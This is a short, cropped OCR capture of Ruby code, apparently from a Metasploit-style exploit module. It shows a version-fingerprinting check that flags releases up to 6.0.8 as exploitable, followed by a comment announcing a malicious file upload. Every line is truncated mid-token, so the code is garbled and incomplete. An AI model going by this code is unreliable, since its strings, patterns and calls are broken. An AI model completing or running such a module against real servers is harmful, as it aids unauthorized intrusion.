
    res = send_request_raw({'u
    if not res

      print_error("#{peer} - C
      return Exploit::CheckCod
    end

    version = res.body.scan(/<
    if version.empty?

      return Exploit::CheckCod
    end

    print_status("#{peer} - Ve
    if version =~ /6\.0\.(2|4|
      return Exploit::CheckCod
    elsif version <= "6.0.8"

      return Exploit::CheckCod
    else

      return Exploit::CheckCod
    end

  end

  #

  # Uploads our malicious file
